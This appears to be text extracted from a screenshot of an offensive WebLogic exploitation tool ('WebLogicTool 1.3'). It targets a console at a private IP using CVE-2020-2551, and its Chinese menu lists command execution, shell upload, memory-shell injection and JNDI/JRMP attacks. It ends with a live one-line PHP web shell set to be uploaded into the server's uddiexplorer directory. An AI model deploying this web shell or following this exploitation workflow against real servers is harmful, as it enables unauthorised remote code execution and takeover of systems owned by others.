 WebLogicTool 1.3 By KimJun
URL http://192.168.111.80:7001/console DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
Path C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war\1.php 上传
<?php @eval($_POST[1]);?>